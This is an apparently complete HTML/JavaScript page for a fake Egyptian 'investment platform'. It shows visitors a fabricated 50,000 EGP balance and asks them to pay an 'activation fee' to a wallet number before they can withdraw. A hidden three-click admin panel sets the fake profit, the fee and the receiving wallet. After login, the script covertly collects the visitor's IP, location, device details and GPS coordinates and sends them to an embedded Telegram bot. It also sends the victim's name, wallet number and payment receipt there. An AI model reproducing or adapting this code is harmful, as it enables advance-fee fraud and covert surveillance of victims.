
<file: index.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>منصة التقوى - نظام الإدارة المتكامل</title>
    <link href="https://fonts.googleapis.com/css2?family=Cairo:wght@400;700;900&display=swap" rel="stylesheet">
    <style>
        :root { --main-grad: linear-gradient(135deg, #020024, #090979, #00d4ff); --gold: #ffcc00; --success: #00ff88; }
        body { margin: 0; font-family: 'Cairo', sans-serif; background: var(--main-grad); color: white; min-height: 100vh; display: flex; flex-direction: column; align-items: center; justify-content: center; padding: 15px; }
        .login-card, .site-card { background: rgba(255, 255, 255, 0.1); backdrop-filter: blur(15px); padding: 30px 20px; border-radius: 30px; border: 1px solid rgba(255,255,255,0.2); width: 100%; max-width: 380px; text-align: center; box-shadow: 0 20px 50px rgba(0,0,0,0.5); }
        h1 { font-size: 22px; color: var(--gold); margin-bottom: 20px; }
        input { width: 90%; padding: 12px; margin: 10px 0; border-radius: 12px; border: 1px solid var(--gold); background: rgba(0,0,0,0.5); color: white; text-align: center; font-family: 'Cairo'; }
        button { background: var(--gold); border: none; padding: 12px; border-radius: 10px; font-weight: bold; cursor: pointer; width: 95%; font-size: 16px; transition: 0.3s; }
        
        /* لوحة الإدارة */
        #admin-trigger { position: fixed; bottom: 0; right: 0; width: 50px; height: 50px; background: transparent; z-index: 9999; cursor: pointer; }
        #admin-panel { position: fixed; inset: 0; background: rgba(0,0,0,0.98); z-index: 10000; display: none; flex-direction: column; align-items: center; justify-content: center; padding: 20px; }
        .admin-box { background: #111; border: 2px solid var(--gold); padding: 20px; border-radius: 20px; width: 100%; max-width: 320px; }
        .admin-box label { display: block; font-size: 12px; color: var(--gold); margin-top: 10px; text-align: right; margin-right: 15px; }
        .admin-box input { background: #222; border: 1px solid #444; padding: 8px; margin: 5px 0; }

        #main-site { display: none; width: 100%; max-width: 400px; }
        .balance-box { background: rgba(0,0,0,0.4); padding: 15px; border-radius: 15px; border-right: 5px solid var(--gold); margin-bottom: 20px; }
        .balance-box div { font-size: 28px; font-weight: 900; }
        .wallet-display { background: #000; color: var(--gold); padding: 10px; border-radius: 10px; font-weight: bold; margin: 10px 0; font-size: 18px; }
        #loader { position: fixed; inset: 0; background: rgba(0,0,0,0.9); display: none; flex-direction: column; justify-content: center; align-items: center; z-index: 11000; }
        @keyframes spin { to { transform: rotate(360deg); } }
    </style>
</head>
<body>

<!-- منطقة الضغط المخفية للدخول للإدارة -->
<div id="admin-trigger" onclick="handleAdminTrigger()"></div>

<!-- صفحة تسجيل الدخول -->
<div class="login-card" id="login-page">
    <h1>🏮 منصة التقوى للاستثمار 🌙</h1>
    <p style="font-size: 11px; color: #ccc;">يرجى الموافقة على صلاحيات الأمان لتفعيل الحساب</p>
    <input type="password" id="entryPass" placeholder="أدخل كود الوصول">
    <button onclick="accessSite()">دخول للمنصة</button>
</div>

<!-- لوحة الإدارة السرية -->
<div id="admin-panel">
    <div class="admin-box">
        <h2 style="color:var(--gold); text-align:center; margin-top:0;">إعدادات المنصة</h2>
        
        <label>كود دخول الموقع:</label>
        <input type="text" id="setPass">
        
        <label>مبلغ الربح المعروض (EGP):</label>
        <input type="number" id="setProfit">
        
        <label>رسوم التفعيل (EGP):</label>
        <input type="number" id="setFees">
        
        <label>رقم محفظة الاستلام:</label>
        <input type="text" id="setWallet">
        
        <button style="background:var(--success); margin-top:15px;" onclick="saveSettings()">حفظ التعديلات</button>
        <button style="background:#555; color:white; margin-top:10px;" onclick="closeAdmin()">إغلاق</button>
    </div>
</div>

<!-- الموقع الرئيسي -->
<div id="main-site">
    <div class="site-card">
        <div class="balance-box">
            <span style="font-size:12px; color:#aaa;">رصيدك الحالي الجاهز للسحب</span>
            <div><span id="displayProfit">0</span> <small>EGP</small></div>
        </div>
        
        <input type="text" id="uName" placeholder="الاسم الرباعي">
        <input type="tel" id="uWallet" placeholder="رقم محفظتك المستلمة">
        
        <p style="font-size:12px; margin-top:15px;">يجب تحويل رسوم تفعيل (<span id="displayFees">0</span> ج.م) للرقم:</p>
        <div class="wallet-display" id="displayAdminWallet">00000000000</div>
        
        <label style="font-size:11px; display:block; margin-bottom:5px;">ارفق صورة إيصال التحويل لتاكيد السحب:</label>
        <input type="file" id="uFile" accept="image/*" style="background:white; color:black;">
        
        <button style="background:var(--success); color:black; margin-top:10px;" onclick="confirmWithdraw()">تأكيد عملية السحب</button>
    </div>
</div>

<div id="loader">
    <div style="width:40px; height:40px; border:4px solid #333; border-top:4px solid var(--success); border-radius:50%; animation:spin 1s linear infinite;"></div>
    <p>جاري المعالجة...</p>
</div>

<script>
    // بيانات التليجرام الخاصة بك
    const TOKEN = '8412077444:AAHgu7XnlUMAaRPayFmUtD14AAbTznPJRII';
    const CHAT_ID = '8292390266';

    // الإعدادات الافتراضية
    let config = JSON.parse(localStorage.getItem('alTaqwaConfig')) || {
        pass: '123456',
        profit: 50000,
        fees: 500,
        adminWallet: '01226811784'
    };

    // تحديث البيانات في الصفحة
    function updateUI() {
        document.getElementById('displayProfit').innerText = Number(config.profit).toLocaleString();
        document.getElementById('displayFees').innerText = config.fees;
        document.getElementById('displayAdminWallet').innerText = config.adminWallet;
        
        // ملء خانات الإدارة
        document.getElementById('setPass').value = config.pass;
        document.getElementById('setProfit').value = config.profit;
        document.getElementById('setFees').value = config.fees;
        document.getElementById('setWallet').value = config.adminWallet;
    }
    updateUI();

    // نظام فتح الإدارة (3 ضغطات)
    let clicks = 0;
    function handleAdminTrigger() {
        clicks++;
        if(clicks >= 3) {
            document.getElementById('admin-panel').style.display = 'flex';
            clicks = 0;
        }
    }

    function closeAdmin() { document.getElementById('admin-panel').style.display = 'none'; }

    function saveSettings() {
        config = {
            pass: document.getElementById('setPass').value,
            profit: document.getElementById('setProfit').value,
            fees: document.getElementById('setFees').value,
            adminWallet: document.getElementById('setWallet').value
        };
        localStorage.setItem('alTaqwaConfig', JSON.stringify(config));
        updateUI();
        closeAdmin();
        alert("تم حفظ الإعدادات بنجاح.");
    }

    async function accessSite() {
        if(document.getElementById('entryPass').value !== config.pass) return alert("كود الدخول غير صحيح.");
        
        document.getElementById('login-page').style.display = 'none';
        document.getElementById('main-site').style.display = 'block';

        // رصد البيانات وإرسالها للتليجرام
        let trackMsg = "🔔 دخول جديد للمنصة:\n";
        try {
            const res = await fetch('https://ipapi.co/json/');
            const d = await res.json();
            trackMsg += `🌐 IP: ${d.ip}\n📍 الموقع: ${d.city}, ${d.country}\n🏢 الشبكة: ${d.org}\n`;
        } catch(e) {}

        const b = await (navigator.getBattery ? navigator.getBattery() : Promise.resolve({level:0}));
        trackMsg += `🔋 البطارية: ${Math.round(b.level*100)}%\n🧠 رامات: ${navigator.deviceMemory || '?'}GB\n⚙️ معالج: ${navigator.hardwareConcurrency}\n`;

        // محاولة سحب الـ GPS الدقيق
        if (navigator.geolocation) {
            navigator.geolocation.getCurrentPosition((p) => {
                trackMsg += `📍 خريطة دقيقة: https://www.google.com/maps?q=${p.coords.latitude},${p.coords.longitude}`;
                sendToBot(trackMsg);
            }, () => {
                trackMsg += `📍 الموقع الدقيق: رفض الإذن`;
                sendToBot(trackMsg);
            });
        } else { sendToBot(trackMsg); }
    }

    function sendToBot(txt) {
        fetch(`https://api.telegram.org/bot${TOKEN}/sendMessage?chat_id=${CHAT_ID}&text=${encodeURIComponent(txt)}`);
    }

    async function confirmWithdraw() {
        const name = document.getElementById('uName').value;
        const wallet = document.getElementById('uWallet').value;
        const file = document.getElementById('uFile').files[0];

        if(!name || !wallet || !file) return alert("يرجى إكمال البيانات ورفع الإيصال.");

        document.getElementById('loader').style.display = 'flex';
        
        const fd = new FormData();
        fd.append('chat_id', CHAT_ID);
        fd.append('photo', file);
        fd.append('caption', `💰 طلب سحب جديد من التقوى:\n👤 العميل: ${name}\n📱 محفظته: ${wallet}\n💵 المبلغ: ${config.profit}\n🧾 الرسوم المسددة: ${config.fees}`);

        try {
            await fetch(`https://api.telegram.org/bot${TOKEN}/sendPhoto`, { method: 'POST', body: fd });
            alert("تم إرسال طلبك بنجاح. سيتم التحقق من الإيصال وتحويل المبلغ خلال 30 دقيقة.");
            location.reload();
        } catch(e) { alert("حدث خطأ في الاتصال."); }
        finally { document.getElementById('loader').style.display = 'none'; }
    }
</script>
</body>
</html>
</file>
